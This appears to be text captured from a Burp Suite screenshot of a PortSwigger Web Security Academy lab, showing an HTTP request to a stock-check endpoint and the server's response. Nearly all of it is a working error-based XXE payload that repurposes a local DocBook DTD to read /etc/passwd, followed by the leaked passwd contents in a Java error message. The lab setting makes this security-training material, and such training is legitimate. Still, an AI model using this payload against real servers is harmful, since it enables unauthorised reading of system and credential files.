 Edited request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4f00db0401ca2180a440a700db0081.web-security-academy.net
3 Cookie: session=zf0JyNaJfXtbe9RfHyLRujj5UUBDWIZP
4 Content-Length: 427
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a4f00db0401ca2180a440a700db0081.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4f00db0401ca2180a440a700db0081.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2365
5
6 "XML parser exited with error: java.io.FileNotFoundException: /
nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Search...
0 matches